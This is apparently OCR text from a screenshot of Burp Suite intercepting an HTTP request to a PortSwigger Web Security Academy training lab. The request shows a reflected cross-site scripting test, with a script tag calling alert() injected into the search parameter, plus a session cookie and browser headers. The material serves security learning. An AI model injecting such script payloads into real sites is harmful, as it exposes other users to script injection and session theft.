 Burp Project Intruder Repeater View Help Hackvertor
Dashboard Target Proxy Logger Intruder
Sequencer Decoder Comparer Organizer Extensions
Intercept HTTP history WebSockets history Proxy set
Request to https://0a33004d03e8fdec807a8abe007800e0.web-security-aca
Forward Drop Interce... Action Open b...
Pretty Raw Hex Hackvertor \n
1 GET /?search=
<SCRIPT>alert('youve-been-xss!')</SCRIPT> HTTP/2
2 Host:
0a33004d03e8fdec807a8abe007800e0.web-security-academ
y.net
3 Cookie: session=K8amBiihPqwwoKH9cYR6aRxqsntEKrbl
4 Sec-Ch-Ua: "Chromium";v="123", "Not:A-Brand";v="8"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;